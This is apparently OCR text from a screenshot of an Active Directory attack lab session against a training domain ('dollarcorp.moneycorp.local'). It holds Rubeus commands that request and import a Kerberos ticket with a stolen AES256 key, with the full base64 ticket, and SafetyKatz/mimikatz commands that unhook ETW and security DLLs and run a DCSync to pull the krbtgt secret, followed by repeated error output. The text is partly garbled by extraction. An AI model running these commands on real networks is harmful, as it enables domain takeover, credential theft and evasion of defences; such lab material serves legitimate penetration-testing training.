 Administrator: Command Prompt - C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:appadmin /aes256:68f08715061e4d0790e71b1245bf20b023d08822d2df85bff50a0e81...
PCSH28MmFhbNQOOkxVpPBWn9EG2Rq+Irms3ar3Vn1EHN+rfCXvb7XWtJ0ahWewUeC/yvRXmju5lfFyVm
2zpx42F9MRUn9w+2e1m284azCtvQQK73z3sWVEsXyRtegBtPuTryxKhG46/NsU/T1gFgtuIOlebbT/9c
vVfV3GluCNNWVTrvXhv+4757r03XITv4skQNQmf/EfEvN1YAHc3919jqJD+6lRdupGWA8Fdk9tiRzpE4
LzI1/04F31br7c8yCG9mTR2F8GSYGa+DyeJdSEUlrRqR/4F06e11WVZuqsQfGiD+jqIOO0ZHdqFopybZ
ZxPg8MriWgrLcP0fHXrwQs8P8tI7HPOlrz8GQaygECCo3uN9Yga7TQyIeK10UupEjdCC0k1sGyth7ftf
xq0sy7LiJ+TpxL6DsUhw0yVJHuPJaVj1DHANxbxttAO4YeBLGLWfGVZFa0RxTyjW/XwMHZ4o6p0uu40n
2TU6nRtWGl0htIf39OiieL9dqt3TIGm5MwGimMIR1ZgpvnOgyCsb0hVaVtN7xWS7H2ey42gmrstBp8eX
HYdhOAZXK9A1q3skR8ilDG+u87szyImiMntcVp8aHoDqKY149D97Goslf7DQh8ucbuqkDOFBDcy2JtLA
wlfMnDLdUrMp+po7BOL/4L1z/QO153vByJJMED3Glvrpqau​IVo2cDIVC0E8z+ONhP8CfQORlAXGe6VqI
dgcXkl4itxmSsNKAuYyQP2zi/0lJqvWNiRKwB6BUtVEK5xo+Z2QM9VP7nBayU5TWnbqaCowbMneCfZiy
ojcOQgrJmiFIFQpjjx42qnrPlBk2q4w1cHXdS4t+up8UYx2k5htyuaX/2lKTC1xdNM66XRG8wvXiB4/s
SH7OQEthxsBoDVOtt9LMsndoAdziK0ifSdOf4cgny1J/gSAZqRiaAyV2ZWfVpEYYvczCr4e+jfsfaj32
SEyRsOoLxhEaJY60Eaz347HaFHxMmd0thQ9XO09Wr8rLTY2MeboYYjNAzp+NljuLuFggf972nVI19/+E
wdf8Ci3uHOGljp732KsReCH8PTuossiONFueFuPw12zUp32kpRJb9Ft5FkxYWEqJdvZhqlcw+9ISX4lT
wA3OFqfms6zHNOoQ6wGeVMEo2K0edK65OKndDILji/zGhiZLAHNl1Vizw+y/QUrON5p6vMqfkgak8pjc
UVDBabDqQsgeZbL1U8tf64royezN3uUxFNAfQ/CEl2DQlZlGsq+3WKLY4UJzHgeEDunfTjtP7KOCARMw
ggEPoAMCAQCiggEGBIIBAn2B/zCB/KCB+TCB9jCB86ArMCmgAwIBEqEiBCCfUUHg9efRODFibwwQobNn
Ukdkf/TDgdhfBjJeqC4TgKEcGxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKIVMBOgAwIBAaEMMAob
CGFwcGFkbWluowcDBQBA4QAApREYDzIwMjUwNTE4MTc1NjE0WqYRGA8yMDI1MDUxOTAzNTYxNFqnERgP
MjAyNTA1MjUxNzU2MTRaqBwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMqS8wLaADAgECoSYwJBsG
a3JidGd0GxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTA==
[*] Target LUID: 0x3dba61
[+] Ticket successfully imported!
ServiceName : krbtgt/DOLLARCORP.MONEYCORP.LOCAL
ServiceRealm : DOLLARCORP.MONEYCORP.LOCAL
UserName : appadmin (NT_PRINCIPAL)
UserRealm : DOLLARCORP.MONEYCORP.LOCAL
StartTime : 5/18/2025 10:56:14 AM
EndTime : 5/18/2025 8:56:14 PM
RenewTill : 5/25/2025 10:56:14 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : n1FB4PXn0TgxYm8MEKGzZ1JHZH/0w4HYXwYyXqguE4A=
ASREP (key) : 68F08715061E4D0790E71B1245BF20B023D08822D2DF85BFF50A0E8136FFE4CB
Administrator: C:\Windows\System32\cmd.exe
C:\Windows\system32>C:\AD\Tools\Loader.exe -path C:\AD\Tools\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:mcorp\krbtgt /domain:moneycorp.lo
cal" "exit"
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : C:\AD\Tools\SafetyKatz.exe Arguments : lsadump::evasive-dcsync /user:mcorp\krbtgt /domain:moneycorp.local exit
.#####. mimikatz 2.2.0 (x64) #19041 Nov 5 2024 21:52:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # -path
ERROR mimikatz_doLocal ; "-path" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz(commandline) # C:\AD\Tools\SafetyKatz.exe
ERROR mimikatz_doLocal ; "C:\AD\Tools\SafetyKatz.exe" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz(commandline) # -args
ERROR mimikatz_doLocal ; "-args" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file